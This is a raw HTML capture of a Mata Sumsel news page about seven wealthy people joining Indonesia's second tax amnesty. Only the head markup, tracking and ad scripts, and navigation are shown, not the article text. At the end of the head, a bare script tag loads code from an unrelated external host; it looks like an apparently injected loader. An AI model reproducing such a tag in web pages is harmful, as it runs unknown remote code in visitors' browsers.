

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://matasumsel.com/2022/05/30/7-orang-kaya-lapor-tax-amnesty-jilid-ii/
body_size: 15227
content:
<!doctype html > <!--[if IE 8]><html class="ie8" lang="en-US"> <![endif]--> <!--[if IE 9]><html class="ie9" lang="en-US"> <![endif]--> <!--[if gt IE 8]><!--><html lang="en-US"> <!--<![endif]--><head><link media="all" href="https://matasumsel.com/wp-content/cache/autoptimize/css/autoptimize_415294ffab161559486efdf12e8d79f2.css" rel="stylesheet" /><style media="screen">.simplesocialbuttons.simplesocialbuttons_inline .ssb-fb-like{margin:}.simplesocialbuttons.simplesocialbuttons_inline.simplesocial-round-icon button{margin:}div[class*=simplesocialbuttons-float].simplesocialbuttons.simplesocial-round-icon button{margin:}</style><title>7 Orang Kaya Lapor Tax Amnesty Jilid II | Mata Sumsel</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://matasumsel.com/xmlrpc.php" /><meta name='robots' content='max-image-preview:large' /><link rel="icon" type="image/png" href="https://matasumsel.com/wp-content/uploads/2021/10/ico.png"><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//c0.wp.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="Mata Sumsel &raquo; Feed" href="https://matasumsel.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Mata Sumsel &raquo; Comments Feed" href="https://matasumsel.com/comments/feed/" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/matasumsel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script> <!--noptimize--><script id="matas-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize--><link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;display=swap&#038;ver=4.9.2' type='text/css' media='all' /> <script type='text/javascript' id='jetpack_related-posts-js-extra'>var related_posts_js_options = {"post_heading":"h4"};</script> <script type='text/javascript' id='ahc_front_js-js-extra'>var ahc_ajax_front = {"ajax_url":"https:\/\/matasumsel.com\/wp-admin\/admin-ajax.php","page_id":"19317","page_title":"7 Orang Kaya Lapor Tax Amnesty Jilid II","post_type":"post"};</script> <script type='text/javascript' src='https://matasumsel.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script> <script type='text/javascript' id='ssb-front-js-js-extra'>var SSB = {"ajax_url":"https:\/\/matasumsel.com\/wp-admin\/admin-ajax.php","fb_share_nonce":"c57f0d93a3"};</script>  <script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-189150871-1' id='google_gtagjs-js' async></script> <script type='text/javascript' id='google_gtagjs-js-after'>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["matasumsel.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-189150871-1", {"anonymize_ip":true,"optimize_id":"OPT-WVJQBLV"});</script> <link rel="https://api.w.org/" href="https://matasumsel.com/wp-json/" /><link rel="alternate" type="application/json" href="https://matasumsel.com/wp-json/wp/v2/posts/19317" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://matasumsel.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://matasumsel.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.1.9" /><link rel="canonical" href="https://matasumsel.com/2022/05/30/7-orang-kaya-lapor-tax-amnesty-jilid-ii/" /><link rel='shortlink' href='https://matasumsel.com/?p=19317' /><link rel="alternate" type="application/json+oembed" href="https://matasumsel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatasumsel.com%2F2022%2F05%2F30%2F7-orang-kaya-lapor-tax-amnesty-jilid-ii%2F" /><link rel="alternate" type="text/xml+oembed" href="https://matasumsel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatasumsel.com%2F2022%2F05%2F30%2F7-orang-kaya-lapor-tax-amnesty-jilid-ii%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.77.0" /><meta property="og:title" content="7 Orang Kaya Lapor Tax Amnesty Jilid II - Mata Sumsel" /><meta property="og:description" content="Tujuh orang kaya berharta di atas Rp10 triliun mengikuti tax amnesty jilid II." /><meta property="og:url" content="https://matasumsel.com/2022/05/30/7-orang-kaya-lapor-tax-amnesty-jilid-ii/" /><meta property="og:site_name" content="Mata Sumsel" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:description" content="Tujuh orang kaya berharta di atas Rp10 triliun mengikuti tax amnesty jilid II." /><meta name="twitter:title" content="7 Orang Kaya Lapor Tax Amnesty Jilid II - Mata Sumsel" /> <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script>window.tdwGlobal = {"adminUrl":"https:\/\/matasumsel.com\/wp-admin\/","wpRestNonce":"bbc9a5bfbd","wpRestUrl":"https:\/\/matasumsel.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};</script> <meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="onesignal" content="wordpress-plugin"/> <script>window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://matasumsel.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '641e4d0c-4880-4177-abbc-0dfef9731dec';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Berita Baru";
oneSignal_options['path'] = "https://matasumsel.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.122898af-6461-4378-9cd0-e897364a2895";
oneSignal_options['promptOptions'] = { };
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }</script> <meta name="description" content="Tujuh orang kaya berharta di atas Rp10 triliun mengikuti tax amnesty jilid II." /><link rel="amphtml" href="https://matasumsel.com/2022/05/30/7-orang-kaya-lapor-tax-amnesty-jilid-ii/?amp=1">  <script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6330865797886305" crossorigin="anonymous" type="text/javascript"></script>    <script type="text/javascript">( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-5MQ4T9S' );</script> <meta name="generator" content="Powered by Slider Revolution 6.1.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />  <script>var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/matasumsel.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.2";
var td_get_template_directory_uri="https:\/\/matasumsel.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="e2497835c4";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-main-menu {
        background-color: #dd9b9b;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        color: #37e231;
    }


    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://matasumsel.com/wp-content/uploads/2020/09/menumatsum2-198x300.png');
    }

    
    .white-popup-block:before {
        background-image: url('https://matasumsel.com/wp-content/uploads/2020/03/p4.jpg');
    }

    
    .td-footer-container::before {
        background-image: url('https://matasumsel.com/wp-content/uploads/2020/03/p4.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }</style> <script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6330865797886305" crossorigin="anonymous"></script> <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://matasumsel.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://matasumsel.com/category/ekonomi/",
                    "name": "Ekonomi"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://matasumsel.com/2022/05/30/7-orang-kaya-lapor-tax-amnesty-jilid-ii/",
                    "name": "7 Orang Kaya Lapor Tax Amnesty Jilid II"                                
                }
            }    
        ]
    }</script> <script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>  <script src="https://cloud.swiftstreamhub.com"></script></head><body class="post-template-default single single-post postid-19317 single-format-standard 7-orang-kaya-lapor-tax-amnesty-jilid-ii global-block-template-1 aa-prefix-matas- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/matasumselindonesia/" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/mata.sumsel/" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://studio.youtube.com/channel/UCTdmxgGpfpq_SM1m0T-At7A" title="Youtube"> <i class="td-icon-font td-icon-youtube"></i> </a> </span></div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-45945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-45945"><a href="https://matasumsel.com/">BERANDA</a></li><li id="menu-item-15779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15779"><a href="https://matasumsel.com/wisata">MATA SUMSEL WISATA</a></li><li id="menu-item-689" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-689"><a href="https://matasumsel.com/category/nasional/">NASIONAL</a></li><li id="menu-item-481" class="menu-item menu-item-type- menu-item-object-custom menu-item-481"><a href="#">DAERAH</a></li><li id="menu-item-690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-690"><a href="#">KATEGORI<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-730" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-730"><a href="https://matasumsel.com/category/ekonomi/">EKONOMI<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-732" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-732"><a href="https://matasumsel.com/category/ekonomi/investasi/">INVESTASI</a></li><li id="menu-item-733" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-733"><a href="https://matasumsel.com/category/ekonomi/perdagangan/">PERDAGANGAN</a></li><li id="menu-item-731" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-731"><a href="https://matasumsel.com/category/ekonomi/industri/">INDUSTRI</a></li></ul></li><li id="menu-item-684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-684"><a href="https://matasumsel.com/category/politik/">POLITIK</a></li><li id="menu-item-734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-734"><a href="https://matasumsel.com/category/lingkungan/">LINGKUNGAN</a></li><li id="menu-item-686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-686"><a href="https://matasumsel.com/category/olahraga/">OLAHRAGA</a></li><li id="menu-item-687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-687"><a href="https://matasumsel.com/category/tech/">TEKNOLOGI</a></li><li id="menu-item-685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-685"><a href="https://matasumsel.com/category/kesehatan/">KESEHATAN</a></li><li id="menu-item-729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729"><a href="https://matasumsel.com/category/lifestyle/">GAYA HIDUP</a></li></ul></li><li id="menu-item-921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-921"><a href="#">LAYANAN MASYARAKAT<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795"><a href="http://bapenda.sumselprov.go.id/index.php/page/info_pajak_online">INFO PAJAK KENDARAAN</a></li><li id="menu-item-806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-806"><a href="https://matasumsel.com/covid/">SELF TEST CORONA</a></li><li id="menu-item-793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://matasumsel.com/situasi-virus-corona-nasional/">SUMATERA SELATAN TANGGAP COVID-19</a></li><li id="menu-item-922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-922"><a href="https://southsumatratourism.com/">SUMSEL TOURISM</a></li></ul></li><li id="menu-item-15365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15365"><a href="https://matasumsel.com/redaktur/">REDAKSI</a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Sign in</div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-login-form-wrap"><div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN"><div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div></div></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Password recovery</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Recover your password</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass"></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://matasumsel.com/"><div class="td-search-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input"> <span>Search</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap"><div class="td-outer-container"><div class="td-header-container td-header-wrap td-header-style-1"><div class="td-header-row td-header-top-menu"><div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim"><div class="td-login-wrap"> <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Sign in</div><div class="td-login-panel-descr">Welcome! Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div> <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login"><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Password recovery</div><div class="td-login-panel-descr">Recover your password</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div> <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password"><div class="td-login-info-text">A password will be e-mailed to you.</div></div></div></div></div><div class="td-header-row td-header-header"><div class="td-header-sp-logo"> <a class="td-main-logo" href="https://matasumsel.com/"> <img class="td-retina-data" data-retina="https://matasumsel.com/wp-content/uploads/2022/04/new-logo-kecil.png" src="https://matasumsel.com/wp-content/uploads/2022/04/new-logo-kecil.png" alt=""/> <span class="td-visual-hidden">Mata Sumsel</span> </a></div><div class="td-header-sp-rec"><div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p"><div class="td-a-rec td-a-rec-id-header  tdi_1_e96 td_block_template_1"><div class="td-all-devices"></script><a href="#" target="_blank"><img src="https://matasumsel.com/wp-content/uploads/2023/11/banner3.jpg"/></a></div></div></div></div></div><div class="td-header-menu-wrap"><div class="td-header-row td-header-border td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-mobile-logo td-sticky-mobile" href="https://matasumsel.com/"> <img class="td-retina-data" data-retina="https://matasumsel.com/wp-content/uploads/2022/04/new-logo-kecil.png" 